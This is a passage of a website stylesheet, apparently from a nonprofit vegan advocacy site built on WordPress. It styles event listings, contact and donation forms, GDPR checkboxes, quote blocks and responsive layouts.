  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transform: scale(1);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}

.imagebox-outer a:hover img {
  transform: scale(1.3);
  -webkit-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
}

@media(max-width:480px) {
  .imagebox .elementor-element {
    width: 100% !important;
  }
}

/* Event CSS */

.eventbox-outer .event-image .video-home-modal,
.eventbox-outer .event-image .video-popup {
  display: inline-block;
  position: relative;
  overflow: hidden;
}

.slick-slide {
  outline: none !important;
}

.event-wrapper {
  margin-bottom: 40px;
  outline: none !important;
}

.eventbox-outer .event-image .video-popup .video-popup-icon {
  background: var(--wpr-bg-7b9b0a7f-4952-4a2a-84fc-72c17b4eda4b) no-repeat;
  position: absolute;
  top: 50%;
  left: 50%;
  height: 50px;
  width: 50px;
  display: inline-block;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  background-size: 100%;
  z-index: 2;
  opacity: 0.65;
}

.eventbox-outer .event-image {
  margin-bottom: 25px;
}

.eventbox-outer .event-title a,
.eventbox-outer .event-title span {
  font-size: 20px;
  font-weight: 600;
  line-height: 1.25;
  color: #000000;
  display: inline-block;
  margin-bottom: 10px;
  min-height: 50px;
  font-family: inherit;
}

.eventbox-outer .event-title a:hover {
  color: #00AE58;
}

.eventbox-outer .event-datetime {
  font-size: 14px;
  line-height: 1.5;
  color: #333333;
  margin-bottom: 10px;
  font-family: inherit;
}

.event-time:before {
  left: 0px;
  width: 17px;
  content: '';
  position: absolute;
  background: var(--wpr-bg-0d35aa7d-c87c-43f8-a64e-e9681fd52741)no-repeat;
  height: 17px;
  top: 0px;
  background-size: 100%;
}

@media(max-width:767px) {
  .event-wrapper {
    margin-bottom: 0px;
  }
}

@media(max-width:450px) {
  .jv-homepage .eventbox-outer .eventbox-info {
    padding: 5px 10px !important;
  }
}

.event-date:before {
  left: 0px;
  width: 20px;
  content: '';
  position: absolute;
  background: var(--wpr-bg-9e630e8d-01e5-4601-a779-fd3195f07407)no-repeat;
  height: 20px;
  top: -2px;
}

.event-time {
  position: relative;
  /*  margin-left: 50px; */
}

.event-date {
  position: relative;
  /*  margin-left: 27px; */
}

.eventbox-outer .event-desc {
  font-family: inherit;
  font-size: 17px;
  line-height: 1.73;
  color: #333333;
  margin-bottom: 15px;
}

.eventbox-outer .event-link a {
  font-size: 13px;
  font-weight: 600;
  line-height: 1.85;
  letter-spacing: 1.39px;
  color: #00AE58;
  text-transform: uppercase;
}

.eventbox-outer .event-link a:hover {
  color: #000000;
}

.eventbanner {
  position: relative;
  height: 300px;
  background-size: cover !important;
}

.eventbanner:before {
  content: '';
  background-color: rgba(0, 0, 0, 0.2);
  height: 100%;
  width: 100%;
  display: inline-block;
  position: absolute;
}

.event-banner-text {
  position: absolute;
  left: 50%;
  top: 50%;
  color: #ffffff;
  font-size: 45px;
  font-weight: 600;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}

/* Event Detail */

.event-detail-page .eventdetail-img {
  position: relative;
  z-index: 1;
  line-height: 0px;
}

.event-detail-page .eventdetail-img .eventdetail-img-thumb img {
  width: 100%;
}

.event-detail-page .eventdetail-img .video-popup {
  display: inline-block;
  position: relative;
  z-index: 1;
}

.event-detail-page .eventdetail-img .video-popup:before {
  content: '';
  background: var(--wpr-bg-1d30f6fe-e8f6-4da2-a753-9cf4f97bf037) no-repeat;
  position: absolute;
  top: 50%;
  left: 50%;
  height: 60px;
  width: 60px;
  display: inline-block;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  background-size: 100%;
  z-index: 2;
  opacity: 0.65;
}

.swiper-slide .recipe-popup:before {
	content: '';
	background: var(--wpr-bg-8b273294-284c-4818-ba64-c18fcc546eae) no-repeat;
	position: absolute;
	top: 50%;
	left: 50%;
	height: 60px;
	width: 60px;
	display: inline-block;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	background-size: 100%;
	z-index: 2;
	opacity: 0.65;
}
.swiper-slide a.recipe-popup img {
    border-radius: 10px;
}

.swiper-slide .post-popup:before {
	content: '';
	background: var(--wpr-bg-dd7a0e91-f9ed-4709-9d6a-cb8bbda43b5d) no-repeat;
	position: absolute;
	top: 50%;
	left: 50%;
	height: 60px;
	width: 60px;
	display: inline-block;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	background-size: 100%;
	z-index: 2;
	opacity: 0.65;
}
.swiper-slide a.post-popup img {
    border-radius: 10px;
}

.event-detail-page .eventdetail-img .eventdetail-img-inner {
  position: absolute;
  left: 75px;
  top: 105px;
  z-index: 2;
}

.event-detail-page .eventdetail-img .eventdetail-img-head {
  border-left: 7px solid #fff2dc;
  padding-left: 30px;
  margin-bottom: 15px;
  font-size: 50px;
  font-weight: bold;
  line-height: 1.22;
  color: #ffffff;
  text-transform: uppercase;
  max-width: 560px;
}

.event-detail-page .eventdetail-img .eventdetail-img-btn {
  padding-left: 37px;
  display: inline-block;
}

.event-detail-page .eventdetail-box {
  z-index: 2;
  position: relative;
  margin: 20px 0px 50px;
  padding: 0px;
  box-shadow: 0 0 44px 0 rgba(0, 0, 0, 0.20);
  background-color: #ffffff;
}

.event-detail-page .eventdetail-info {
  padding: 30px;
}

.eventdetail-box .event-title {
  font-size: 24px;
  font-weight: 600;
  line-height: 1.3;
  color: #000000;
  margin-bottom: 10px;
}

.eventdetail-box .event-datetime {
  font-size: 15px;
  line-height: 1.85;
  color: #333333;
}

.event-detail-page .event-content,
.eventdetail-box .event-desc {
  font-size: 15px;
  line-height: 1.87;
  color: #333333;
  max-width: 600px !important;
  word-break: break-word;
  margin: 0 auto;
}

.ticketspice-iframe-outer {
  /*max-width: 600px !important;*/
  margin: 20px auto 0;
}

.ticketspice-iframe {
  width: 100%;
}

.event-detail-page .event-content .event-graybox {
  background-color: #f7f7f7;
  padding: 25px 40px;
  font-size: 17px;
  font-weight: 600;
  line-height: 2;
  color: #7b2865;
  margin: 50px 0;
}

.register-now-btn {
  margin: 50px 0 25px;
}

@media(max-width:1199px) {
  .eventbox-outer .event-image {
    margin-bottom: 15px;
  }

  .event-banner-text {
    font-size: 36px;
  }

  .event-detail-page .eventdetail-img .eventdetail-img-inner {
    left: 50px;
    top: 75px;
  }

  .event-detail-page .eventdetail-img .eventdetail-img-head {
    font-size: 42px;
  }
}

@media(max-width:991px) {
  .eventbox-outer .event-desc {
    font-size: 15px;
    line-height: 1.2;
  }

  .event-detail-page .eventdetail-img .eventdetail-img-inner {
    left: 30px;
    top: 40px;
  }

  .event-detail-page .eventdetail-img .eventdetail-img-head {
    font-size: 36px;
    max-width: 570px;
    padding-right: 20px;
  }

  .eventdetail-box .event-title {
    font-size: 30px;
  }

  .event-detail-page .event-content .event-graybox {
    margin: 25px 0;
  }

  .register-now-btn {
    margin: 25px 0 0;
  }
}

@media(max-width:767px) {
  .event-banner-text {
    font-size: 32px;
  }

  .eventbox-outer .event-image {
    margin-bottom: 20px;
  }

  .event-detail-page .eventdetail-box {
    margin: 0px 0 30px;
  }

  .event-detail-page .eventdetail-img .eventdetail-img-inner {
    left: 30px;
    top: 50%;
    transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
  }

  .event-detail-page .eventdetail-img .eventdetail-img-head {
    font-size: 36px;
    max-width: 570px;
    padding-right: 20px;
  }

  .event-detail-page .event-content .event-graybox {
    padding: 25px;
  }

  .register-now-btn {
    margin: 25px 0 0;
  }
}

@media(max-width:576px) {

  .eventbox-outer .event-title a,
  .eventbox-outer .event-title span {
    min-height: auto;
  }

  .eventbox-outer .event-datetime {
    margin-bottom: 5px;
  }

  .eventbox-outer .event-image {
    margin-bottom: 10px;
  }

  .eventbox-outer .event-image .video-popup .video-popup-icon {
    height: 40px;
    width: 40px;
  }

  .eventbox-outer .event-image .video-home-modal img,
  .eventbox-outer .event-image .video-popup img {
    margin: 0 auto;
  }
}

@media(max-width:576px) {
  .event-box {
    width: 100% !important;
  }

  .eventbox-outer .event-title a,
  .eventbox-outer .event-title span {
    min-height: inherit;
  }
}

/*******Contact Form********/

.page-template-contactus .site-content {
  margin-top: 0px;
}

.contactbg-outer {
  background-color: #f7f7f7;
  padding: 70px 0;
}

.contactbg-outer .hd-type4 {
  font-size: 36px;
  line-height: 1.30;
  text-align: center;
  color: #222222;
  margin-bottom: 50px;
}

.contactus .site-content {
  margin-bottom: 0px;
}

.form-control {
  font-size: 16px !important;
  line-height: 17px !important;
  border-radius: 5px;
  box-shadow: none;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  height: 50px !important;
  width: 100%;
  padding: 0 15px !important;
  outline: none;
  border: 2px solid #e4e4e4 !important;
  background: #ffffff;
  color: #aaaaaa;
}

.form-control:focus {
  border: 2px solid #333 !important;
}

textarea.form-control {
  height: 150px !important;
  resize: none;
  padding: 10px 15px !important;
}

.contact-section-type4 .form-group {
  margin-bottom: 30px;
}

.cf7-form-type4 .wpcf7-not-valid-tip {
  bottom: 0;
  color: #fff;
  display: block;
  font-size: 12px;
  position: absolute;
  right: 0;
  background: #d9534f;
  padding: 5px 5px;
  line-height: 1;
}

.cf7-form-type4 .btn-wrap input {
  border: none;
}

.contact-section-type4 div.wpcf7-response-output {
  padding: 5px 10px;
  margin: 0;
  display: none !important;
}

.contact-section-type4 div.wpcf7-validation-errors,
.contact-section-type4 .wpcf7-mail-sent-ng {
  font-size: 13px;
  border: none;
  background: #d9534f;
  color: #fff;
}

.contact-section-type4 .wpcf7-mail-sent-ok {
  border: none;
  background: #00AE58;
  color: #fff;
}

.contact-section-type4 .btn-type1,
.contact-section-type4 .btn-type1:focus {
  font-size: 13px;
  font-weight: 600;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.25;
  letter-spacing: normal;
  text-align: center;
  color: #ffffff;
  padding: 15px 30px;
  border-radius: 6px;
  text-transform: uppercase;
  background-color: #00AE58;
  display: inline-block;
  outline: none;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  border: 2px solid #00AE58 !important;
  letter-spacing: 1.63px;
}

.contact-section-type4 .btn-type1:hover {
  color: #00AE58;
  border: 2px solid #00AE58;
  background-color: #ffffff;
}

.contact-map {
  font-size: 0px;
  line-height: 0px;
}

.contact-map iframe {
  border: none;
  height: 550px;
  width: 100%;
}

.wpcf7-form-control-wrap {
  position: relative;
  display: block;
}

.wpcf7-wpgdprc {
  display: block;
}

.wpcf7-wpgdprc input {
  vertical-align: middle;
}

@media(min-width:1500px) {
  .contactbg-outer {
    padding: 100px 0;
  }
}

@media(max-width:1199px) {
  .contactbg-outer {
    padding: 45px 0;
  }

  .contactbg-outer .hd-type4 {
    margin-bottom: 30px;
  }

  .contact-map iframe {
    height: 400px;
  }
}

@media(max-width:992px) {
  .contact-map iframe {
    height: 350px;
  }

  .contact-section-type4 .form-group {
    margin-bottom: 15px;
  }

  .contactbg-outer {
    padding: 30px 0;
  }

  .contactbg-outer .hd-type4 {
    margin-bottom: 25px;
    font-size: 30px;
  }
}

@media(max-width:767px) {
  .contactbg-outer {
    padding: 25px 0;
  }

  .contactbg-outer .hd-type4 {
    margin-bottom: 15px;
    font-size: 26px;
  }
}

/*GDPR Css*/

span.wpcf7-list-item {
  margin-left: 0px;
}

.wpcf7-list-item-label {
  vertical-align: middle;
  font-weight: normal;
}

input[type="radio"],
input[type="checkbox"] {
  margin: 3px 0 0;
}

.gdpr-main-check {
  position: relative;
  margin-bottom: 10px;
  padding-bottom: 10px;
}

.gdpr-main-check > label .wpcf7-form-control-wrap {
  display: inline-block;
  position: static;
}

.gdpr-main-check > label .wpcf7-form-control-wrap span.wpcf7-list-item {
  margin: 0px 5px 0px 0px;
}

.cf7-form-type4 .gdpr-main-check label {
  color: #787878;
  font-size: 14px;
  line-height: 21px;
  text-transform: none;
  display: inline-block;
  margin-bottom: 0;
}

.cf7-form-type4 .gdpr-main-check .wpcf7-not-valid-tip {
  position: static;
  display: inline-block;
  margin-top: 5px;
}

.gdpr-main-check .text-gdpr a {
  color: #116c6e !important;
}

.gdpr-main-check .text-gdpr a:hover {
  color: #000000 !important;
}

/* Contact Thank You Page */

.thankyou-wrapper .ty-type1 {
  font-weight: 600;
  font-size: 40px;
  line-height: 50px;
  letter-spacing: 2px;
  color: #000;
  margin: 0;
}

.thankyou-wrapper .thankyou-inner {
  background: #f7f7f7;
  max-width: 550px;
  margin: 50px auto 50px;
  padding: 50px;
}

.thankyou-wrapper .thankyou-inner .base-text {
  margin-top: 15px;
  color: #000;
}

.post-type-archive-events .top-sociallink {
  margin-bottom: 25px !important;
}

.addtoany_list a,
.widget .addtoany_list a {
  padding: 0 !important;
  height: 32px !important;
}

.top-sociallink a,
.all-social-link a {
  margin-right: 10px;
}

.top-sociallink a:hover,
.all-social-link a:hover {
  color: #ffffff;
  border: 2px solid #00AE58;
  background-color: #00AE58;
}

/* Support Donation CSS */

.support-data-inner {
  display: flex;
  height: 100%;
  align-items: stretch;
  flex-wrap: wrap;
}

.support-data-box {
  background-color: #00AE58;
  border-radius: 10px;
  background-size: cover !important;
  padding: 60px 25px;
  text-align: center;
  flex-basis: 25%;
  align-items: stretch;
  word-break: break-word;
  position: relative;
  z-index: 1;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  -moz-transition: all 0.3s;
  border-right: 2px solid #ffffff;
}

.support-data-box:last-child {
  border-right: 0px solid #ffffff;
}

.support-data-box .support-amount {
  font-size: 56px;
  line-height: 1.2;
  font-weight: bold;
  color: #ffffff;
  margin-bottom: 10px;
}

.support-data-box .support-data-ttl {
  font-size: 20px;
  line-height: 22px;
  font-weight: 600;
  color: #ffffff;
  word-break: break-word;
}

.support-data-box:hover {
  background: #6c316a !important;
}

.donation-btn-outer {
  text-align: center;
  padding: 50px 0 2px;
}

.donation-btn-outer .donation-btn-header {
  text-align: center;
  font-size: 36px;
  line-height: 1.30;
  font-weight: 600;
  color: #222222;
  margin-bottom: 20px;
}

.donation-btn-outer .donation-btn1 {
  border: 2px solid #6c316a;
  display: inline-block;
  padding: 8px 10px 5px 10px;
  background-color: #fff;
  color: #6c316a;
  cursor: pointer;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 1.63px;
  border-radius: 6px 6px 0 0;
}

.donation-btn-outer .donation-btn1:hover,
.donation-btn-outer .donation-btn1.active {
  background-color: #6c316a;
  color: #ffffff;
}

.support-data-outer {
  text-align: center;
}

.support-data-message {
  display: inline-block;
  position: relative;
  font-size: 18px;
  font-style: italic;
  color: #00AE58;
  padding: 30px 10px 0px 10px;
  margin-bottom: 10px;
}

.support-data-message:before {
  content: '\f176';
  font-family: 'FontAwesome';
  position: absolute;
  right: 120px;
  top: 8px;
  font-size: 18px;
  line-height: 20px;
  display: inline-block;
  font-style: normal;
  animation: updown 2s ease infinite;
}

.inner-new-banner .billboard-content:after {
  content: '';
  background: var(--wpr-bg-56ec52ce-3ddb-4d34-a60c-5a57497dac67) no-repeat center center;
  height: 600px;
  width: 570px;
  position: absolute;
  left: -105px;
  bottom: -115px;
  z-index: -1;
}

/* Small Content & Image Width Section */
.small-content-image {
  position: relative;
}

.small-content-image .section-green-leaf-icon {
  display: inline-block;
  height: 400px;
  width: 365px;
  position: absolute;
  bottom: -50px;
  right: -35px;
  z-index: 1;
  background-size: 100% !important;
}

.small-content-image-desc .small-container {
  max-width: 750px;
  margin: 0 auto;
  font-size: 19px;
}

.small-content-image-desc .small-content-image img {
  display: block;
  margin: 0 auto;
}

.small-content-image-desc .small-content-image-div {
  margin-top: 80px;
}

.small-content-image-desc .small-content-image-div:first-child {
  margin-top: 0px;
}

.small-content-image-desc strong,
.small-content-image-desc b,
.small-content-image-desc h3,
.small-content-image-desc a {
  font-family: 'Montserrat-Bold',sans-serif;
}

.small-content-image-desc a {
  color: #0091d0;
}

.small-content-image-desc a:hover {
  color: #333333;
}

.small-content-image-desc .small-content-image-div.small-content-desc blockquote {
  letter-spacing: 0.5px;
  font-style: italic;
  padding: 0px;
  margin: 0px;
  border-left: none;
  text-align: center;
  font-size: 20px;
  margin-bottom: 15px;
  position: relative;
}

.small-content-image-desc .small-content-image-div.small-content-desc blockquote.with-quote {
  padding-top: 35px;
  max-width: 721px;
}
blockquote:not(:last-child) , blockquote:first-child{
  position: relative;
}
.small-content-image-desc .small-content-image-div.small-content-desc blockquote.with-quote:before , blockquote:not(:last-child):before ,  blockquote:first-child::before {
  content: '';
  background: var(--wpr-bg-ad3214c2-9e0b-41e9-83bb-ff1f02a4a856)no-repeat center center;
  width: 75px;
  height: 62px;
  position: absolute;
  left: -12px;
  top: 12px;
}

.small-content-image-desc .small-content-image-div.small-content-desc blockquote.with-quote:after , blockquote:not(:last-child):after , blockquote:first-child::after {
  content: '';
  background: var(--wpr-bg-186a68e2-1ec3-4fa8-8b7d-b032af13ba80)no-repeat center center;
  width: 75px;
  height: 62px;
  position: absolute;
  right: 5px;
  bottom: 20px;
}

.small-content-image-desc ul,
.small-content-image-desc ol {
  margin: 0px;
  padding: 0px;
}

.small-content-image-desc ol {
  padding-left: 18px;
}

.small-content-image-desc ul {
  list-style-type: none;
  padding-left: 30px;
}

.small-content-image-desc ol li {
  margin-bottom: 15px;
}

.small-content-image-desc ul li {
  position: relative;
  padding-left: 35px;
  margin-bottom: 15px;
}

.small-content-image-desc ul li:last-child {
  margin-bottom: 0px;
}

.small-content-image-desc ul li:before {
  content: '';
  background: var(--wpr-bg-0fcfb094-1603-4a6a-9002-8e7c3139ae75)no-repeat center center;
  display: inline-block;
  height: 10px;
  width: 12px;
  position: absolute;
  left: 0px;
  top: 7px;
}

.small-content-image-desc ul li:before:hover {
  content: '';
  background: var(--wpr-bg-9c87e43a-aaf0-4547-be50-311bb224c0bb)no-repeat center center;
  display: inline-block;
  height: 10px;
  width: 12px;
  position: absolute;
  left: 0px;
  top: 7px;
}

.small-content-desc h4 {
  font-family: 'Montserrat-Regular',sans-serif !important;
}

.page-template-donation-template #sb_instagram {
  display: none;
}

.page-template-donation-template-video #sb_instagram {
  display: none;
}

.chat-widget .textwidget {
  display: none;
}

.donationval-link.active_second_child {
  background-color: #00AE58;
  border: solid 1px #00AE58;
  color: #ffffff;
}

.member-description p {
  font-size: 19px;
  /* font-family: 'Montserrat-Regular';     */
  font-family: 'Nunito' !important;
}

.topheader-head span {
  display: inline-block;
  color: #00AE58;
}

@keyframes updown {
  0% {
    transform: translateY(-30%);
  }

  50% {
    transform: translateY(30%);
  }

  100% {
    transform: translateY(-30%);
  }
}

@media(max-width:991px) {
  .support-data-box {
    padding: 50px 20px;
    flex-basis: 50%;
    border-bottom: 2px solid #ffffff;
  }

  .support-data-box:nth-child(2),
  .support-data-box:nth-child(4) {
    border-right: 0px solid #ffffff;
  }

  .support-data-box:nth-child(3),
  .support-data-box:nth-child(4) {
    border-bottom: 0px solid #ffffff;
  }

  .support-data-box .support-amount {
    font-size: 40px;
  }

  .donation-btn-outer .donation-btn-header {
    font-size: 32px;
  }
}

@media(min-width:991px) {

  /* Inner New Banner */
  .inner-new-banner .billboard-image {
    width: 60% !important;
  }

  .inner-new-banner .billboard-content-wrapper {
    width: 40% !important;
  }
}

@media(min-width:1600px) {

  /* Inner New Banner */
  .new-innerBanner-desc {
    font-size: 19px;
  }

  .inner-new-banner .billboard-image {
    min-height: 630px;
  }

  /* Small Content & Image Width Section */
  .small-content-image-desc .small-content-image-div.small-content-desc {
    font-size: 19px;
    line-height: 30px;
    letter-spacing: 0.54px;
  }

  .small-content-image-desc .small-content-image-div.small-content-desc blockquote {
    font-size: 30px;
    line-height: 45px;
    letter-spacing: 0.5px;
  }

  .small-content-image .section-green-leaf-icon {
    height: 515px;
    width: 480px;
    bottom: -50px;
    right: -65px;
    background-size: 100% !important;
  }

  .footer-note-section .footer-note-text {
    font-size: 24px;
  }

  /* Innerbanner Img & Form */
  body .banner-form-typ1 .gform_heading h3,
  body .banner-form-typ1 .gform_confirmation_message h3 {
    font-size: 46px;
  }

  /* Round Image Box */
  .round-box-outer .round-list-box {
    margin-bottom: 100px;
  }

  /* Food Journey */
  .food-box .food-box-title {
    font-size: 30px;
  }

  /* Table Section */
  .tbl-typ1 {
    font-size: 19px;
  }

  .tbl-typ1 thead tr th:nth-last-child(1),
  .tbl-typ1 thead tr th:nth-last-child(2) {
    width: 180px;
  }

  .tbl-typ1.table > thead > tr > th {
    padding: 20px;
  }

  /* Your Campaign */
  .round-box-typ1 .round-box-desc {
    font-size: 17px;
  }
}

@media(max-width:1599px) {

  /* Inner New Banner */
  .inner-new-banner .billboard-content {
    padding-left: calc((100vw - 1140px)/2) !important;
  }

  .inner-new-banner .billboard-content:after {
    height: 400px;
    width: 370px;
    left: -65px;
    bottom: -65px;
    background-size: 100%;
  }

  .new-innerBanner-subhead {
    font-size: 17px !important;
  }

  .new-innerBanner-head {
    font-size: 36px;
  }

  /* Small Content & Image Width Section */
  .small-content-image-desc .small-content-image-div,
  .footer-note-section {
    margin-top: 50px;
  }

  .small-content-image-desc h3 {
    font-size: 24px;
    line-height: normal;
  }

  /* Innerbanner Img & Form */
  .innerbanner-img-form-outer .innerbanner-title {
    margin-top: 325px;
    min-height: 200px;
  }

  .innerbanner-img-form-outer .inner-banner {
    max-height: 800px;
  }

  /* Leaf Section */
  .sectionbottomCurve.contentSection:after {
    height: 340px;
    width: 320px;
    top: 70px;
  }

  /* Popup Video Section */
  .popup-video-section .topheader-content {
    font-size: 16px;
  }

  .popup-video-section .disflex {
    margin: 0 -30px;
  }

  .popup-video-section .disflex .disflex-inner {
    padding: 0px 30px;
  }

  /* Round Image Box */
  .round-list-box .topheader-content {
    font-size: 16px;
  }

  .round-box-list-title {
    font-size: 24px;
    line-height: 35px;
  }

  .round-box-list-title span {
    font-size: 35px;
  }

  /* Food Journey */
  .food-box .topheader-content {
    font-size: 16px;
  }

  /* Content Section */
  .sectionbottomCurve.sectionbottomSpace,
  .contentSection.sectionbottomCurve.sectionbottomSpace:last-child {
    margin-bottom: 240px !important;
  }

  .page-speakers-bureau .sectionbottomCurve.sectionbottomSpace {
    margin-bottom: 0 !important;
  }

  /* Single Testimonials */
  .single-testimonials-section:after {
    height: 430px;
    width: 440px;
  }

  /* Video Banner */
  .innerBanner-desc {
    font-size: 18px;
  }

  /*  With Quote Section */
  .small-content-image-desc .small-content-image-div.small-content-desc blockquote.with-quote {
    padding: 30px 40px 30px 40px;
  }

  .small-content-image-desc .small-content-image-div.small-content-desc blockquote.with-quote:before  , blockquote:not(:last-child):before  , blockquote:first-child {
    left: 0px;
    top: 0px;
  }

  .small-content-image-desc .small-content-image-div.small-content-desc blockquote.with-quote:after  ,  blockquote:not(:last-child):after , blockquote:first-child {
    right: 28px;
    bottom: 0px;
  }

  /* Your Campaign */
  .start-line:before,
  .end-line:after {
    right: 15px;
  }

  .start-line:after,
  .end-line:before {
    width: 65px;
    right: -40px;
  }

  .end-line:before {
    right: auto;
    left: -40px;
  }

  .end-line:after {
    right: auto;
    left: 15px;
  }

  .round-box-typ1 .round-outer {
    height: 200px;
  }

  .round-box-typ1 .round-border {
    width: 200px;
    height: 100px;
    line-height: 200px;
    border-radius: 100px 100px 0 0;
  }

  .round-box-typ1 .round-inner {
    height: 150px;
    width: 150px;
    border-radius: 150px;
    line-height: 150px;
  }

  .round-box-typ1 .round-bg-color {
    height: 130px;
    width: 130px;
    border-radius: 130px;
    line-height: 130px;
  }

  .round-box-typ1 .round-border:after {
    width: 75px;
    right: -75px;
  }
}

@media(max-width:1400px) {

  /* Small Content & Image Width Section */
  .small-content-image .section-green-leaf-icon {
    height: 365px;
    width: 330px;
  }

  /* 2 column image section */
  .image-display-in-right .outer-support-jewish-veg .support-jewish-section {
    padding-left: 0px;
    padding-right: 80px;
  }
}

@media(max-width:1300px) {

  /* Small Content & Image Width Section */
  .small-content-image .section-green-leaf-icon {
    height: 305px;
    width: 270px;
  }
}

@media(max-width:1199px) {

  /* Inner New Banner */
  .inner-new-banner .billboard-content {
    padding-left: calc((100vw - 940px)/2) !important;
  }

  /* Small Content & Image Width Section */
  .small-content-image-desc .small-content-image-div,
  .footer-note-section {
    margin-top: 30px;
  }

  .small-content-image .section-green-leaf-icon {
    display: none;
  }

  /* Innerbanner Img & Form */
  body .banner-form-typ1 .gform_heading h3,
  body .banner-form-typ1 .gform_confirmation_message h3 {
    font-size: 34px;
  }

  .innerbanner-img-form-outer .innerbanner-formbox {
    padding: 20px;
  }

  .innerbanner-img-form-outer .inner-banner {
    max-height: 755px;
  }

  .innerbanner-img-form-outer .innerbanner-title {
    min-height: 135px;
  }

  /* Popup Video Section */
  .popup-video-section .disflex {
    margin: 0 -15px;
  }

  .popup-video-section .disflex .disflex-inner {
    padding: 0px 15px;
  }

  /* Single Testimonials */
  .single-testimonials-section:after {
    display: none;
  }

  /* Your Campaign */
  .start-line:after,
  .end-line:before {
    width: 40px;
    right: -15px;
  }

  .end-line:before {
    right: auto;
    left: -15px;
  }

  .round-box-typ1 .round-border:after {
    width: 30px;
    right: -30px;
  }
}

@media(max-width:1024px) {

  /* Vegan Recipes Full Slider */
  .outer-veganrecipes-slider {
    padding-left: 30px;
  }

  .veganrecipesSection .veganrecipesfull-slider .slick-list {
    padding: 0 10% 0 0 !important;
  }
}

@media(max-width:991px) {

  /* Inner New Banner */
  .inner-new-banner .billboard-content {
    padding-left: calc((100vw - 720px)/2) !important;
  }

  /* Small Content & Image Width Section */

  /* Innerbanner Img & Form */
  .innerbanner-img-form-outer .form-image-banner-content {
    padding-top: 60px;
  }

  body .banner-form-typ1 .gform_heading h3,
  body .banner-form-typ1 .gform_confirmation_message h3 {
    font-size: 28px;
    max-width: 230px;
  }

  .innerbanner-img-form-outer .inner-banner {
    max-height: 650px;
  }

  /* Popup Video Section */
  .popup-video-section .disflex .disflex-inner {
    flex-basis: 100%;
  }

  .popup-video-section .popup-video-div {
    margin-bottom: 30px;
  }

  .popup-video-section .popup-video-div .img-responsive {
    display: block;
    margin: 0 auto;
  }

  /* Round Image Box */
  .round-list-box .round-box-list-img {
    margin-bottom: 30px;
  }

  /* Content Section */
  .sectionbottomCurve.sectionbottomSpace,
  .contentSection.sectionbottomCurve.sectionbottomSpace:last-child {
    margin-bottom: 100px !important;
  }

  /* Single Testimonials */
  .single-testimonials-section .testimonial-slider {
    padding: 0px;
  }

  /* Your Campaign */
  .start-line:after,
  .end-line:before {
    width: 35px;
    right: -12px;
  }

  .end-line:before {
    right: auto;
    left: -13px;
  }

  .round-box-typ1 .round-outer {
    height: 150px;
  }

  .round-box-typ1 .round-border {
    width: 150px;
    height: 75px;
    line-height: 150px;
    border-radius: 75px 75px 0 0;
  }

  .round-box-typ1 .round-inner {
    height: 110px;
    width: 110px;
    border-radius: 110px;
    line-height: 110px;
  }

  .round-box-typ1 .round-bg-color {
    height: 90px;
    width: 90px;
    border-radius: 90px;
    line-height: 90px;
  }

  .round-box-typ1 .round-border:after {
    width: 20px;
    right: -20px;
  }

  .round-box-typ1 .round-inner-icon img {
    max-height: 35px;
  }

  .round-box-typ1 .round-box-title {
    font-size: 22px;
  }

  .round-box-typ1 .round-box-desc {
    font-size: 14px;
  }

  .round-box-typ1 .round-desc,
  .round-box-typ1 .blank-div {
    min-height: 140px;
  }

  /* 2 column image section */
  .image-display-in-right .outer-support-jewish-veg .support-jewish-section {
    padding-left: 0px;
    padding-right: 0px;
  }
}

@media(max-width:767px) {

  /* Inner New Banner */
  .inner-new-banner {
    background-color: transparent !important;
  }

  .inner-new-banner .billboard-content {
    padding: 20px !important;
  }

  .inner-new-banner .billboard-content:after {
    display: none;
  }

  .inner-new-banner .innerBanner-share {
    position: relative;
    left: auto;
    bottom: auto;
  }

  .new-innerBanner-head {
    margin-bottom: 10px;
  }

  .new-innerBanner-head {
    font-size: 24px !important;
  }

  .inner-new-banner .billboard-image {
    min-height: 1px !important;
  }

  .inner-new-banner .billboard-image:after {
    content: '';
    display: block;
    padding-bottom: 56.25%;
  }

  /* Innerbanner Img & Form */
  .innerbanner-img-form-outer .innerbanner-img-form-inner {
    padding-bottom: 40px;
  }

  .innerbanner-img-form-outer .innerbanner-formbox {
    box-shadow: none;
    padding-top: 40px;
  }

  .innerbanner-img-form-outer .inner-banner {
    max-height: 100%;
  }

  .innerbanner-img-form-outer .inner-banner:after {
    content: '';
  }

  /* Popup Video Section */
  .popup-video-section .popup-video-div .video-popup-icon img {
    max-height: 200px;
  }

  /* Content Section */
  .sectionbottomCurve.sectionbottomSpace,
  .contentSection.sectionbottomCurve.sectionbottomSpace:last-child {
    margin-bottom: 80px !important;
  }

  /* Video Banner  */
  .innerbanner-video .innerbannerlist {
    width: 100%;
  }

  .inner-banner.innerbanner-vidouter.rabbinic-banner .innerBanner-head {
    width: 100%;
  }

  .inner-banner.innerbanner-vidouter.rabbinic-banner .innerbanner-video > a {
    max-width: 213px;
    display: block;
    margin: 0 auto;
  }

  /* Table Section */
  .tbl-typ1 thead tr th {
    white-space: nowrap;
  }

  .tbl-typ1 thead tr th:nth-last-child(1),
  .tbl-typ1 thead tr th:nth-last-child(2) {
    width: auto;
  }

  /* Your Campaign */
  .your-campaign-box .your-campaign-info {
    padding: 40px 0px;
  }

  .round-box-typ1 {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 20px;
  }

  .round-box-typ1 .round-desc,
  .round-box-typ1 .blank-div {
    width: calc(100% - 75px);
  }

